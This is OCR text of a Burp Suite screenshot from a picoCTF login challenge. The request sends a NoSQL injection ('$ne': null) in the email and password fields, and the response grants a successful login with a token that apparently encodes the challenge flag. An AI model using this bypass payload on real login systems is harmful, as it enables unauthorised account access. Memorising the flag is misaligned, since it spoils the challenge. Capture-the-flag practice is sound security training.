 0:31
cpu mem swap net 10h10m 6570.91 GB
Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://atlas.picoctf.net:61625 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:61625
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://atlas.picoctf.net:61625/
8 Content-Type: application/json
9 Content-Length: 68
10 Origin: http://atlas.picoctf.net:61625
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "email":"{ \"$ne\": null }",
16 "password":"{ \"$ne\": null }"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-WHLFshfl2LDeN/UsVHgH9qEq+U0"
6 Date: Thu, 08 May 2025 04:14:38 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfa
W5qZWN0aW9uXzc4NGU0MGU4fQ==",
"firstName":"pico",
"lastName":"player"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 422 bytes | 1,079 millis
Event log All issues Memory: 137.0MB